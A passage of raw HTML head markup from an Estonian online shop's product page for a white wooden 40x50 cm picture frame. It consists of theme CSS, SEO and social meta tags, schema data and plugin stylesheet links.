.6s;}}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;transition:background-color .3s,opacity .3s;width:100%;z-index:1001;}.header-bg-color{background-color:hsla(0,0%,100%,.9);}.header-bottom,.header-top{align-items:center;display:flex;flex-wrap:no-wrap;}.header-bg-color,.header-bg-image{background-position:50% 0;transition:background .4s;}.header-top{background-color:var(--fs-color-primary);min-height:20px;position:relative;z-index:11;}.header-main{position:relative;z-index:10;}.header-bottom{min-height:35px;position:relative;z-index:9;}.top-divider{border-top:1px solid;margin-bottom:-1px;opacity:.1;}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s;}.nav>li.header-divider{border-left:1px solid rgba(0,0,0,.1);height:30px;margin:0 7.5px;position:relative;vertical-align:middle;}.widget{margin-bottom:1.5em;}.widget ul{margin:0;}.widget li{list-style:none;}.widget>ul>li,ul.menu>li{list-style:none;margin:0;text-align:left;}.widget>ul>li li,ul.menu>li li{list-style:none;}.widget>ul>li>a,.widget>ul>li>span:first-child,ul.menu>li>a,ul.menu>li>span:first-child{display:inline-block;flex:1;padding:6px 0;}.widget>ul>li:before,ul.menu>li:before{display:inline-block;font-family:fl-icons;margin-right:6px;opacity:.6;}.widget>ul>li li>a,ul.menu>li li>a{display:inline-block;font-size:.9em;padding:3px 0;}.widget>ul>li+li,ul.menu>li+li{border-top:1px solid #ececec;}.dark .widget>ul>li+li,.dark ul.menu>li+li{border-color:hsla(0,0%,100%,.08);}.widget>ul>li ul,ul.menu>li ul{border-left:1px solid #ddd;display:none;margin:0 0 10px 3px;padding-left:15px;width:100%;}.widget>ul>li ul li,ul.menu>li ul li{border:0;margin:0;}.dark .widget>ul>li ul,.dark ul.menu>li ul{border-color:hsla(0,0%,100%,.08);}.dark .widget>ul>li.active>a,.dark .widget>ul>li.current-cat>a,.dark .widget>ul>li>a:hover,.dark ul.menu>li.active>a,.dark ul.menu>li.current-cat>a,.dark ul.menu>li>a:hover{color:#fff;}.widget .current-cat>a{color:#000;font-weight:bolder;}.breadcrumbs{color:#222;font-weight:700;letter-spacing:0;padding:0;}.breadcrumbs .divider,.breadcrumbs .separator{font-weight:300;margin:0 .3em;opacity:.35;position:relative;top:0;}.dark .breadcrumbs{color:#fff;}.breadcrumbs a{color:rgba(74,74,74,.8);font-weight:400;}.breadcrumbs a:first-of-type{margin-left:0;}.breadcrumbs a.current,.breadcrumbs a:hover{color:#111;}.dark .breadcrumbs a{color:#fff;}.footer-wrapper{position:relative;width:100%;}.absolute-footer,html{background-color:#4d4d4d;}.absolute-footer{color:rgba(0,0,0,.5);font-size:.9em;padding:10px 0 15px;}.absolute-footer.dark{color:hsla(0,0%,100%,.8);}.absolute-footer.fixed{background-color:transparent;bottom:0;color:#fff;left:0;padding:7.5px 15px;right:0;text-shadow:1px 1px 1px rgba(0,0,0,.7);z-index:101;}.absolute-footer ul{border-bottom:1px solid #ddd;opacity:.8;padding-bottom:5px;}.absolute-footer.dark ul{border-color:hsla(0,0%,100%,.08);}.absolute-footer.text-center ul{border:0;padding-top:5px;}.back-to-top{bottom:20px;margin:0;opacity:0;pointer-events:none;right:20px;transform:translateY(30%);}.back-to-top.left{left:20px;right:unset;}.back-to-top.active{opacity:1;pointer-events:inherit;transform:translateY(0);}.logo{line-height:1;margin:0;}.logo a{color:var(--fs-color-primary);display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase;}.logo img{display:block;width:auto;}.header-logo-dark,.header-logo-sticky,.nav-dark .header-logo,.sticky .dark .header-logo-dark,.sticky .has-sticky-logo .header-logo{display:none !important;}.logo-center .flex-left{flex:1 1 0;order:1;}.logo-center .logo{margin:0 30px;order:2;text-align:center;}.logo-center .logo img{margin:0 auto;}.logo-center .flex-right{flex:1 1 0;order:3;}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap;}.medium-logo-center .flex-left{flex:1 1 0;order:1;}.medium-logo-center .logo{margin:0 15px;order:2;text-align:center;}.medium-logo-center .logo img{margin:0 auto;}.medium-logo-center .flex-right{flex:1 1 0;order:3;}}.next-prev-thumbs li{display:inline-block;margin:0 1px !important;position:relative;}.next-prev-thumbs li .button{margin-bottom:0;}.next-prev-thumbs .nav-dropdown{min-width:90px;padding:2px;width:90px;}.sidebar-menu .search-form{display:block !important;}.searchform-wrapper form{margin-bottom:0;}.mobile-nav>.search-form,.sidebar-menu .search-form{padding:5px 0;width:100%;}.searchform-wrapper:not(.form-flat) .submit-button,.widget_search .submit-button{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;}.searchform{position:relative;}.searchform .button.icon{margin:0;}.searchform .button.icon i{font-size:1.2em;}.searchform-wrapper{width:100%;}@media (max-width:849px){.searchform-wrapper{font-size:1rem;}}.col .live-search-results,.header .search-form .live-search-results,.header-block .live-search-results{background-color:hsla(0,0%,100%,.95);box-shadow:0 0 10px 0 rgba(0,0,0,.1);color:#111;left:0;position:absolute;right:0;text-align:left;top:105%;}.header li .html .live-search-results{background-color:transparent;box-shadow:none;position:relative;top:0;}.section-title-container{margin-bottom:1.5em;}.banner+.section-title-container,.row-collapse+.section-title-container,.slider-wrapper+.section-title-container{margin-top:30px;}.section-title{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative;width:100%;}.section-title i{margin-right:.5em;opacity:.6;}.section-title i.icon-angle-right{margin-left:10px;margin-right:0;}.section-title span{text-transform:uppercase;}.section-title b{background-color:currentColor;display:block;flex:1;height:2px;opacity:.1;}.section-title a{display:block;font-size:.8em;margin-left:auto;padding-left:15px;}.section-title-center span{margin:0 15px;}.section-title-bold-center span,.section-title-center span{text-align:center;}.icon-menu:before{content:"";}.icon-heart-o:before{content:"";}.icon-angle-left:before{content:"";}.icon-angle-right:before{content:"";}.icon-angle-up:before{content:"";}.icon-angle-down:before{content:"";}.icon-search:before{content:"";}.icon-expand:before{content:"";}.button.x:hover,.button.x:not(.is-outline){color:#111 !important;}.star-rating{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;font-family:fl-icons !important;font-size:16px;font-weight:400 !important;height:1em;letter-spacing:0;line-height:1em;margin:.5em 0;overflow:hidden;position:relative;text-align:left;width:5.06em;}.star-rating:before,.woocommerce-page .star-rating:before{color:var(--fs-color-secondary);content:"";float:left;left:0;position:absolute;top:0;}.star-rating span{float:left;font-family:fl-icons !important;font-weight:400 !important;height:10px;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0;width:10px;}.star-rating span:before{color:var(--fs-color-secondary);content:"";left:0;position:absolute;top:0;}.grid-tools{backface-visibility:hidden;display:flex;margin-bottom:-1px;padding:0 !important;white-space:nowrap;width:100%;}.grid-tools a{background-color:var(--fs-color-primary);color:#f1f1f1;display:block;font-size:.85em;font-weight:700;opacity:.95;padding:.4em 0 .5em;text-overflow:ellipsis;text-transform:uppercase;transition:opacity .3s;width:100%;}.grid-tools a+a{border-left:1px solid hsla(0,0%,100%,.1);}.grid-tools a:hover{color:#fff;opacity:1;}.widget_product_categories>ul>li{align-items:center;display:flex;flex-flow:row wrap;}.widget_product_categories>ul>li span{font-size:.85em;opacity:.4;}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{margin:0;}.price{line-height:1;}.price-wrapper .price{display:block;}span.amount{color:#111;font-weight:700;white-space:nowrap;}.dark .price,.dark .price del,.dark span.amount{color:#fff;}.header-cart-title span.amount{color:currentColor;}ul.product_list_widget li{line-height:1.33;list-style:none;margin-bottom:0;min-height:80px;overflow:hidden;padding:10px 0 5px 75px;position:relative;vertical-align:top;}ul.product_list_widget li+li{border-top:1px solid #ececec;}.dark ul.product_list_widget li{border-color:hsla(0,0%,100%,.2);}.widget_shopping_cart ul.product_list_widget li{padding-right:30px;}ul.product_list_widget li a:not(.remove){display:block;line-height:1.3;margin-bottom:5px;overflow:hidden;padding:0;text-overflow:ellipsis;}ul.product_list_widget li img{height:60px;left:0;margin-bottom:5px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:10px;width:60px;}ul.product_list_widget li .quantity{display:block;font-size:.85em;margin-top:3px;opacity:.6;}ul.product_list_widget li .quantity.buttons_added{display:flex;}.woocommerce-variation-add-to-cart,form.cart{display:flex;flex-wrap:wrap;gap:1em;width:100%;}.woocommerce-variation-add-to-cart>*,form.cart>*{flex:1 1 100%;margin:0;}.woocommerce-variation-add-to-cart :where(.ux-quantity,.single_add_to_cart_button,.ux-buy-now-button),form.cart :where(.ux-quantity,.single_add_to_cart_button,.ux-buy-now-button){flex:0 0 auto;}.text-center .woocommerce-variation-add-to-cart,.text-center form.cart{justify-content:center;}.text-right .woocommerce-variation-add-to-cart,.text-right form.cart{justify-content:end;}.product-gallery,.product-thumbnails .col{padding-bottom:0 !important;}.product-gallery-slider img,.product-thumbnails img{width:100%;}.product-gallery-slider .woocommerce-product-gallery__image a:focus-visible{outline:none !important;}.product-thumbnails{padding-top:0;}.product-thumbnails a{background-color:#fff;border:1px solid transparent;display:block;overflow:hidden;transform:translateY(0);}.product-thumbnails .is-nav-selected a,.product-thumbnails a:hover{border-color:rgba(0,0,0,.2);}.product-thumbnails img{backface-visibility:hidden;margin-bottom:-5px;opacity:.5;transition:transform .6s,opacity .6s;}.product-thumbnails .is-nav-selected a img,.product-thumbnails a:hover img{border-color:rgba(0,0,0,.3);opacity:1;transform:translateY(-5px);}#product-sidebar .next-prev-thumbs{margin:0 0 3em;}.quantity,.text-center .quantity{display:inline-flex;opacity:1;vertical-align:top;white-space:nowrap;}.quantity .button.minus{border-bottom-right-radius:0 !important;border-right:0 !important;border-top-right-radius:0 !important;}.quantity .button.plus{border-bottom-left-radius:0 !important;border-left:0 !important;border-top-left-radius:0 !important;}.quantity .minus,.quantity .plus{padding-left:.4em;padding-right:.4em;}.quantity input{display:inline-block;margin:0;padding-left:0;padding-right:0;vertical-align:top;}.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;border-radius:0 !important;font-size:1em;max-width:2.5em;text-align:center;width:2.5em;}@media (max-width:549px){.quantity input[type=number]{width:2em;}}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}.box-text .ux-quantity{margin-top:1em;}.box-text .ux-quantity__button{margin-top:0;}.cart-icon,.cart-icon strong{display:inline-block;}.cart-icon strong{border:2px solid var(--fs-color-primary);border-radius:0;color:var(--fs-color-primary);font-family:Helvetica,Arial,Sans-serif;font-size:1em;font-weight:700;height:2.2em;line-height:1.9em;margin:.3em 0;position:relative;text-align:center;vertical-align:middle;width:2.2em;}.cart-icon strong:after{border:2px solid var(--fs-color-primary);border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;bottom:100%;content:" ";height:8px;left:50%;margin-bottom:0;margin-left:-7px;pointer-events:none;position:absolute;transition:height .1s ease-out;width:14px;}.cart-icon:hover strong,.current-dropdown .cart-icon strong{background-color:var(--fs-color-primary);color:#fff;}.cart-icon:hover strong:after,.current-dropdown .cart-icon strong:after{height:10px;}.nav-small .cart-icon{font-size:.66em;}.woocommerce-mini-cart__empty-message{text-align:center;}.cart-popup-title>span{display:block;font-size:1.125em;}.widget_shopping_cart li.empty{margin:0;min-height:0;padding:0 10px !important;text-align:center;}.nav-dropdown .product_list_widget{-webkit-overflow-scrolling:touch;max-height:500px;max-height:50vh;overflow-y:auto;}.cart-popup-inner{display:flex;flex-direction:column;padding-bottom:0;}.cart-popup-inner>:last-child{margin-bottom:30px;}.cart-popup-inner .widget_shopping_cart{margin-bottom:0;}.cart-popup-inner .widget_shopping_cart,.cart-popup-inner .widget_shopping_cart_content{display:flex;flex:1;flex-direction:column;}.cart-popup-inner .widget_shopping_cart_content .price-wrapper{font-size:.85em;opacity:.6;}@media (min-height:500px){.cart-popup-inner--sticky{min-height:calc(100vh - var(--wp-admin--admin-bar--height,0px));}}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item a:not(.remove,.button){display:inline;}.ux-mini-cart-empty{gap:30px;padding:15px 0;}.ux-mini-cart-empty .woocommerce-mini-cart__empty-message{margin-bottom:0;}@media only screen and (max-width: 48em){.product-short-description{display:none;}}.woocommerce-variation-add-to-cart,form.cart{flex-wrap:wrap !important;}.wttw{z-index:999999;position:fixed;max-width:200px;opacity:0;transition:opacity .2s;visibility:hidden;left:-100%;}.wapf-ttp{padding:4px 9px;font-size:.9rem;border-radius:4px;color:#fff;background:#353c4e;}.wapf-ttp:after{content:"";z-index:-1;position:absolute;width:8px;height:8px;background:#353c4e;transform-origin:center;transform:rotate(45deg);}@keyframes spinner{to{transform:rotate(360deg);}}@font-face{font-family:"prdctfltr";src:url("https://wanderwall.ee/wp-content/plugins/prdctfltr/includes/css/fonts/prdctfltr.eot");src:url("https://wanderwall.ee/wp-content/plugins/prdctfltr/includes/css/fonts/prdctfltr.svg#prdctfltr") format("svg"),url("https://wanderwall.ee/wp-content/plugins/prdctfltr/includes/css/fonts/prdctfltr.eot?#iefix") format("embedded-opentype"),url("https://wanderwall.ee/wp-content/plugins/prdctfltr/includes/css/fonts/prdctfltr.woff") format("woff"),url("https://wanderwall.ee/wp-content/plugins/prdctfltr/includes/css/fonts/prdctfltr.ttf") format("truetype");font-weight:normal;font-style:normal;}[class^="prdctfltr-"]:before,[class*=" prdctfltr-"]:before{font-family:"prdctfltr" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1turn);}}@keyframes loading__animation{to{transform:translateX(100%);}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1turn);}}@keyframes loading__animation{to{transform:translateX(100%);}}</style><link rel="preload" as="style" href="https://wanderwall.ee/wp-content/cache/perfmatters/wanderwall.ee/fonts/3d335462cd9c.google-fonts.min.css" /><link rel="stylesheet" href="https://wanderwall.ee/wp-content/cache/perfmatters/wanderwall.ee/fonts/3d335462cd9c.google-fonts.min.css" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://wanderwall.ee/wp-content/cache/perfmatters/wanderwall.ee/fonts/3d335462cd9c.google-fonts.min.css" /></noscript>
<meta name="description" content="Hoolikalt valitud postrid on trükitud kvaliteetsele mattpaberile, mida on võimalik tellida koos Eestis toodetud puitraamidega, trendikate plastikust raamidega või raamimata kujul. Palun pane tähele, et kodulehe pildid on illustratiivsed ning postrite värvid võivad tegelikkuses veidi erineda ekraanil kuvatud toonidest."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/" />
<meta property="og:locale" content="et_EE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Valgest puidust pildiraam 40x50 cm - Wanderwall" />
<meta property="og:description" content="Hoolikalt valitud postrid on trükitud kvaliteetsele mattpaberile, mida on võimalik tellida koos Eestis toodetud puitraamidega, trendikate plastikust raamidega või raamimata kujul. Palun pane tähele, et kodulehe pildid on illustratiivsed ning postrite värvid võivad tegelikkuses veidi erineda ekraanil kuvatud toonidest." />
<meta property="og:url" content="https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/" />
<meta property="og:site_name" content="Wanderwall" />
<meta property="og:updated_time" content="2025-02-16T13:14:08+02:00" />
<meta property="og:image" content="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg" />
<meta property="og:image:secure_url" content="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1250" />
<meta property="og:image:alt" content="Skandinaavia stiilis postrid seinale" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="35.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Valgest puidust pildiraam 40x50 cm - Wanderwall" />
<meta name="twitter:description" content="Hoolikalt valitud postrid on trükitud kvaliteetsele mattpaberile, mida on võimalik tellida koos Eestis toodetud puitraamidega, trendikate plastikust raamidega või raamimata kujul. Palun pane tähele, et kodulehe pildid on illustratiivsed ning postrite värvid võivad tegelikkuses veidi erineda ekraanil kuvatud toonidest." />
<meta name="twitter:image" content="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="35.95&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wanderwall.ee/#organization","name":"Wanderwall","url":"https://staging.wanderwall.ee","sameAs":["https://www.facebook.com/wanderwallofficial"],"logo":{"@type":"ImageObject","@id":"https://wanderwall.ee/#logo","url":"https://staging.wanderwall.ee/wp-content/uploads/2020/10/904MP3.jpg","contentUrl":"https://staging.wanderwall.ee/wp-content/uploads/2020/10/904MP3.jpg","caption":"Wanderwall","inLanguage":"et","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://wanderwall.ee/#website","url":"https://wanderwall.ee","name":"Wanderwall","publisher":{"@id":"https://wanderwall.ee/#organization"},"inLanguage":"et"},{"@type":"ImageObject","@id":"https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg","url":"https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg","width":"1000","height":"1250","caption":"Skandinaavia stiilis postrid seinale","inLanguage":"et"},{"@type":"ItemPage","@id":"https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/#webpage","url":"https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/","name":"Valgest puidust pildiraam 40x50 cm - Wanderwall","datePublished":"2022-07-20T23:09:45+03:00","dateModified":"2025-02-16T13:14:08+02:00","isPartOf":{"@id":"https://wanderwall.ee/#website"},"primaryImageOfPage":{"@id":"https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg"},"inLanguage":"et"},{"@type":"Product","name":"Valgest puidust pildiraam 40x50 cm - Wanderwall","description":"Hoolikalt valitud postrid on tr\u00fckitud kvaliteetsele mattpaberile, mida on v\u00f5imalik tellida koos Eestis toodetud puitraamidega, trendikate plastikust raamidega v\u00f5i raamimata kujul. Palun pane t\u00e4hele, et kodulehe pildid on illustratiivsed ning postrite v\u00e4rvid v\u00f5ivad tegelikkuses veidi erineda ekraanil kuvatud toonidest.","category":"Pildiraamid 40x50 cm","mainEntityOfPage":{"@id":"https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/#webpage"},"image":[{"@type":"ImageObject","url":"https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg","height":"1250","width":"1000"},{"@type":"ImageObject","url":"https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_2.jpg","height":"1500","width":"1000"},{"@type":"ImageObject","url":"https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_3.jpg","height":"1250","width":"1000"},{"@type":"ImageObject","url":"https://wanderwall.ee/wp-content/uploads/2020/11/Leila_Oak_5.jpg","height":"1250","width":"1000"}],"offers":{"@type":"Offer","price":"35.95","priceCurrency":"EUR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/","seller":{"@type":"Organization","@id":"https://wanderwall.ee/","name":"Wanderwall","url":"https://wanderwall.ee","logo":"https://staging.wanderwall.ee/wp-content/uploads/2020/10/904MP3.jpg"},"priceSpecification":{"price":"35.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel='prefetch' href='https://wanderwall.ee/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://wanderwall.ee/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.2' />
<link rel='prefetch' href='https://wanderwall.ee/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.2' />
<link rel='prefetch' href='https://wanderwall.ee/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.2' />
<link rel='prefetch' href='https://wanderwall.ee/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Wanderwall &raquo; RSS" href="https://wanderwall.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderwall &raquo; Kommentaaride RSS" href="https://wanderwall.ee/comments/feed/" />
<meta property="og:title" content="Valgest puidust pildiraam 40&#215;50 cm"/><meta property="og:type" content="article"/><meta property="og:url" content="https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/"/><meta property="og:site_name" content="Wanderwall"/><meta property="og:image" content="https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="montonio-style-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.1.7">
<link rel="stylesheet" id="wapflcp-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/wapf-lcp/assets/css/frontend.min.css?ver=3.1.2">
<link rel="stylesheet" id="brands-styles-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4">
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel="stylesheet" id="tinvwl-webfont-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0">
<link rel="stylesheet" id="tinvwl-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0">
<link rel="stylesheet" id="tinvwl-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/theme.min.css?ver=2.10.0">
<style id='tinvwl-theme-inline-css' type='text/css'>
.tinv-wishlist .tinv-header h2 {color:#222221;font-size:40px;} .tinv-wishlist {color:#222221;} .tinv-wishlist, .tinv-wishlist input, .tinv-wishlist select, .tinv-wishlist textarea, .tinv-wishlist button, .tinv-wishlist input[type="button"], .tinv-wishlist input[type="reset"], .tinv-wishlist input[type="submit"] {font-family:inherit;} .tinv-wishlist a:not(.button):not(.social) {color:#222221;text-decoration:underline;font-family:inherit;} .tinv-wishlist a:not(.button):not(.social):active, .tinv-wishlist a:not(.button):not(.social):focus, .tinv-wishlist a:not(.button):not(.social):hover {color:#686868;} .tinv-wishlist input[type="text"], .tinv-wishlist input[type="email"], .tinv-wishlist input[type="url"], .tinv-wishlist input[type="password"], .tinv-wishlist input[type="search"], .tinv-wishlist input[type="tel"], .tinv-wishlist input[type="number"], .tinv-wishlist textarea, .tinv-wishlist select, .tinv-wishlist .product-quantity input[type="text"].qty {background-color:#ffffff;border-color:#ffffff;border-radius:;color:#ffffff;font-family:inherit;} .tinv-wishlist select {font-size:16px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button {background-color:#f8f8f8;border-radius:3px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button:hover, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:hover:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:hover:before {background-color:#dad8da;color:#686868;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:before {color:#515151;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before {color:#222221;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button:hover, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:hover:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:hover:before {color:#686868;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button {font-family:inherit;font-size:48px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before {font-size:48px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:before {background-color:#f8f8f8;color:#515151;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button:hover, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:hover:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:hover:before {background-color:#dad8da;color:#515151;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:before {color:#222221;font-size:24px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button:hover, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:hover:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:hover:before {color:#686868;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button {font-family:inherit;border-radius:3px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:before {font-size:24px;} .woocommerce.tinv-wishlist #respond input#submit, .woocommerce.tinv-wishlist a.button, .woocommerce.tinv-wishlist button.button, .woocommerce.tinv-wishlist input.button {background-color:#ebe9eb;color:#515151;font-family:inherit;font-size:14px;border-radius:3px;} .woocommerce.tinv-wishlist #respond input#submit:hover, .woocommerce.tinv-wishlist a.button:hover, .woocommerce.tinv-wishlist button.button:hover, .woocommerce.tinv-wishlist input.button:hover {background-color:#dad8da;color:#515151;} .woocommerce.tinv-wishlist #respond input#submit.alt, .woocommerce.tinv-wishlist a.button.alt, .woocommerce.tinv-wishlist button.button.alt, .woocommerce.tinv-wishlist input.button.alt {background-color:#ece7e2;color:#222221;font-family:inherit;font-size:14px;border-radius:3px;} .woocommerce.tinv-wishlist #respond input#submit.alt:hover, .woocommerce.tinv-wishlist a.button.alt:hover, .woocommerce.tinv-wishlist button.button.alt:hover, .woocommerce.tinv-wishlist input.button.alt:hover {background-color:#ffffff;color:#ffffff;} .tinv-wishlist table, .tinv-wishlist table td {background-color:#ffffff;} .tinv-wishlist table, .tinv-wishlist table td, .tinv-wishlist table th {border-color:#d1d1d1;} .tinv-wishlist table th {background-color:#ffffff;color:#1a1a1a;font-family:inherit;font-size:14px;} .tinv-wishlist table td {color:#686868;font-family:inherit;font-size:14px;} .tinv-wishlist td.product-price {color:#202020;font-family:inherit;font-size:16px;} .tinv-wishlist td.product-price ins span.amount {color:#ffffff;background-color:#222221;} .tinv-wishlist .social-buttons li a {background-color:#ebe9eb;font-size:20px;} .tinv-wishlist .social-buttons li a:hover {background-color:#dad8da;} .tinv-wishlist .social-buttons li a.white, .tinv-wishlist .social-buttons li a.dark {color:#000000;} .tinv-wishlist .social-buttons li a.white:hover, .tinv-wishlist .social-buttons li a.dark:hover {color:#686868;} .tinv-wishlist .tinv-modal .tinv-modal-inner {background-color:#ffffff;color:#1a1a1a;font-size:16px;} .tinv-wishlist .tinv-modal .tinv-modal-inner,.tinv-wishlist .tinv-modal .tinv-modal-inner select {font-family:inherit;} .tinv-wishlist 